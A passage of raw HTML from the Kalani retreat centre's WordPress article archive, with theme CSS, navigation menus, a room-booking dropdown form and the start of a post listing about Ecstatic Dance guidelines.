					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Header Book Your Stay Buton */.dropbutton{background-color:#450D21;color:white;padding:14px;font-size:16px;border:none;cursor:pointer;height:45px;line-height:1.0em;color:white;border:0;font-family:"Montserrat";font-size:1.1em;font-weight:600;float:right;min-width:175px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.dropbutton:hover,.dropbuttonh:active,.dropbutton:focus{background-color:#D1AD54 !important}/* Header Book Your Stay Menu Container */.dropdownmenu{position:relative;display:inline-block;outline:none;float:right}/* Header Book Your Stay Menu Content */.dropdownmenu-content{display:none;position:absolute;background-color:rgb(69,13,33);color:white;min-width:180px;overflow:auto;padding:30px 50px 50px 50px;box-shadow:0 8px 16px rgba(0,0,0,0.3);right:0;margin:77px auto;text-align:center;z-index:888 !important}.dropdownmenu-content a{color:black;padding:12px 14px;text-decoration:none;display:block}.dropdownmenu a:hover{background-color:#f1f1f1}/* Header Book Now Button found inside Menu Content */.book-now-drop{background-color:#D1AD54 !important;height:45px;min-width:180px;line-height:1.0em;color:white;border:0;font-family:"Montserrat";font-size:1.1em !important;font-weight:600 !important;margin-top:1.4em !important}.book-now-drop:hover,.book-now-drop:active,.book-now-drop:focus{background-color:#FDD165 !important}/* Header Book Your Stay Menu input fields */.inputPad{padding:.3em;width:60%;text-align:center;margin:0 auto}.lblStyle{padding:20px}/* Show the dropdown menu (use JS to add this class to the .dropdown-content container when the user clicks on the dropdown button) */.show{display:block}/* Home page book now button */.book-now-home{height:45px;line-height:1.0em;background:#d1ad54 !important;color:white;border:0;font-family:"Montserrat";font-size:1.1em !important;font-weight:600 !important}.book-now-home:hover{background:#450D21 !important}/* Form Input Box Styles*/input{background:white !important;border:none;border-radius:0 !important}.input-pad{color:white;font-size:16px;font-weight:500;padding:5px;padding-right:25px}input::placeholder{color:black !important}/* Header Book Your Stay Menu Content. Little Hotelier widget class from HTML */form.ibe p{display:inline-block;text-align:center;margin:0 auto}/* Adjust existing wp styles */#main #content-wrap{padding-top:0;padding-bottom:50px}body{margin:0 !important}.elementor-nav-menu--dropdown.elementor-nav-menu__container{z-index:1}#kalani.com{overflow:visible}/* Adjust existing wp styles */#main #content-wrap{padding-top:0;padding-bottom:50px}/* Nav Menu Styles*/nav.elementor-nav-menu--dropdown a.elementor-item{font-size:1.6em;font-family:'Montserrat' !important}.elementor-menu-toggle[aria-expanded=true]{z-index:10}.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:inline-block;margin-right:0 !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media only screen and (max-width:1024px){.elementor-nav-menu--dropdown a{padding-top:.5em !important;padding-bottom:.5em !important;max-width:350px !important}}.elementor-nav-menu--dropdown a{width:550px !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:none}.elementor-menu-toggle{position:relative}/*sub-menu items*/.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:1.23em;text-transform:uppercase;letter-spacing:.16em;font-family:'Montserrat' !important;margin-left:20px;padding-top:10px !important;padding-bottom:10px !important}/* Nav Menu Styles*/.elementor-nav-menu--dropdown{margin-top:80px;padding-top:40px;padding-bottom:40px}.column{float:left !important}.clearfix::after{content:"" !important;clear:both !important;display:table !important}.eicon-menu-bar{display:block;padding-right:120px}.eicon-menu-barhover{display:block;padding-right:100px;color:black}.menu{display:block;z-index:2}.content:hover a{color:#D1AD54 !important}.custom-header{margin:0 auto}/* Highlighted menu items color*/.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:hover{background-color:#d1ad54 !important;font-family:'Montserrat' !important}/* Mobile Nav Menu Styles*/@media (min-width:768px){.elementor-menu-toggle:after{content:'MENU';position:absolute;margin-left:38px;margin-top:-30px;font-family:'Montserrat' !important;font-size:.95em;font-weight:600}}/* END NAV MENU STYLES*//* CSS for Safari Calendar Picker */.ui-datepicker-calendar{background-color:white !important}.ui-widget-content{max-width:200px !important;max-width:200px !important;max-height:200px !important;font-size:.8em !important;color:#D1AD54 !important;z-index:999 !important;background-color:#ffffff !important}.ui-datepicker .ui-datepicker-title{color:#D1AD54 !important}.ui-icon .ui-icon-circle-triangle-w{color:#D1AD54 !important}.ui-widget-header{background-color:#ffffff !important}/*SAI*/.sai-sched,.sai-ben,.sai-don{width:80%;margin:0 auto}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:#d1ad54}#scroll-top:hover{background-color:#450d21}#scroll-top{color:#450d21}#scroll-top .owp-icon use{stroke:#450d21}#scroll-top:hover{color:#d1ad54}#scroll-top:hover .owp-icon use{stroke:#450d21}.page-header,.has-transparent-header .page-header{padding:34px 0 0 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:149px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:149px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#d1ad54}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:301px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:233px}@media (max-width:767px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive category category-featured category-13 wp-custom-logo wp-embed-responsive wp-theme-oceanwp everest-forms-no-js eio-default oceanwp-theme dropdown-mobile content-full-width content-max-width page-header-disabled elementor-page-10270 elementor-default elementor-template-full-width elementor-kit-7" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="
https://www.googletagmanager.com/ns.html?id=GTM-P2SKJPN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="149" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="23614" class="elementor elementor-23614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-239ee8a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="239ee8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0a447f" data-id="d0a447f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e4aee elementor-shape-circle elementor-grid-3 e-grid-align-left elementor-widget__width-auto elementor-widget elementor-widget-social-icons" data-id="39e4aee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9f83556" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e024de8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d18f8a" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9c4a6af" data-id="9c4a6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef713a9 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ef713a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://maps.app.goo.gl/ZqP6G8CFFuFv8Y3F9">12-6870 Kalapana &#8211; Kapoho Rd, Pāhoa, HI 96778</a> | <a href="tel:18087569530">(808) 756-9530</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-767ec123 custom-header elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="767ec123" data-element_type="section" id="custom-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a0ab398 clearfix" data-id="7a0ab398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c97d6f2 elementor-nav-menu--stretch column menu elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3c97d6f2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3c97d6f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://kalani.com/lodging/" class="elementor-item">Lodging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://kalani.com/wellness/" class="elementor-item">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12691"><a href="https://kalani.com/calendar/" class="elementor-item">Calendar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24576"><a href="https://kalani.com/edance/" class="elementor-sub-item">Ecstatic Dance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://kalani.com/host-your-event/" class="elementor-item">Host Your Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26002"><a href="https://kalani.com/hale-aloha/" class="elementor-item">Hale Aloha</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://kalani.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22773"><a href="https://kalani.com/faq/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://kalani.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c97d6f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://kalani.com/lodging/" class="elementor-item" tabindex="-1">Lodging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://kalani.com/wellness/" class="elementor-item" tabindex="-1">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12691"><a href="https://kalani.com/calendar/" class="elementor-item" tabindex="-1">Calendar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24576"><a href="https://kalani.com/edance/" class="elementor-sub-item" tabindex="-1">Ecstatic Dance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://kalani.com/host-your-event/" class="elementor-item" tabindex="-1">Host Your Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26002"><a href="https://kalani.com/hale-aloha/" class="elementor-item" tabindex="-1">Hale Aloha</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://kalani.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22773"><a href="https://kalani.com/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://kalani.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-936331d" data-id="936331d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390dc69a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="390dc69a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kalani.com">
			<img src="https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=275%2C67&#038;ssl=1" title="cropped-Kalani-1.png" alt="cropped-Kalani-1.png" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7229e694" data-id="7229e694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca6601e elementor-hidden-phone elementor-widget elementor-widget-html" data-id="4ca6601e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					    <div class="dropdownmenu">
          
        <button onclick="btnToggle()" class="dropbutton">
            BOOK YOUR STAY
        </button>
          
        <div id="Dropdown" class="dropdownmenu-content" >

        <form action="#" class="ibe" data-region="emea" data-channelcode="kalanihonuadirect">
        <p style"align-center">
          <label>Check In</label>
        <br />
            <input type="date" placeholder="mm/dd/yyyy"  name="check_in_date" type="date" id="customDatePick" />
        </p>
        <p>
          <label>Nights</label><br />
           <input name="number_nights" type="number" min="1" value="1" />
       </p>
        <p> 
         <label>Guests</label><br />
       <input max="7" min="1" name="number_adults" type="number" value="2" />
     </p>
     <p></p>
    <button class="book-now-drop" type="submit">Book Now</button>

</form>

    
    <script src="https://widget.siteminder.com/ibe.min.js"></script>
    </div>
    </div>
</div>
        </div>
    </div>
      
        <script>
      
        // JavaScript code to avoid dropdown
        // menu close
          
        // Clicking dropdown button will toggle display
        function btnToggle() {
            document.getElementById("Dropdown").classList.toggle("show");
        }
          
        // Prevents menu from closing when clicked inside
        document.getElementById("Dropdown").addEventListener('click', function (event) {
 
            event.stopPropagation();
        });
          
        // Closes the menu in the event of outside click
        window.onclick = function(event) {
            if (!event.target.matches('.dropbutton')) {
              
                var dropdowns = 
                document.getElementsByClassName("dropdownmenu-content");
                  
                var i;
                for (i = 0; i < dropdowns.length; i++) {
                    var openDropdown = dropdowns[i];
                    if (openDropdown.classList.contains('show')) {
                        openDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>  
    <script>
    

function changeClass(.eicon-menu-bar) {
    document.getElementById("column menu").className = ".eicon-menu-barhover";
}
    </script>
    
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="archive" data-elementor-id="10270" class="elementor elementor-10270 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-59546c1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59546c1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bd797b8" data-id="7bd797b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b1ff2c6 elementor-widget elementor-widget-heading" data-id="6b1ff2c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ALL ARTICLES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54fb6a0d elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="54fb6a0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-25434 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-creative entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/the-playground-of-guidelines-at-ecstatic-dance/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/kalani.com/wp-content/uploads/2025/01/Pic-1-1-scaled.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-25436" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/the-playground-of-guidelines-at-ecstatic-dance/" target=&quot;_blank&quot;>
				The Playground of Guidelines at Ecstatic Dance			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angel Lemaster		</span>
				<span class="elementor-post-date">
			January 13, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>By Kristen O’Guin When I asked Max Fathom ~ the main creator of Ecstatic Dance ~ what the original guidelines were, he said, “Eh, I</p>
		</div>
		
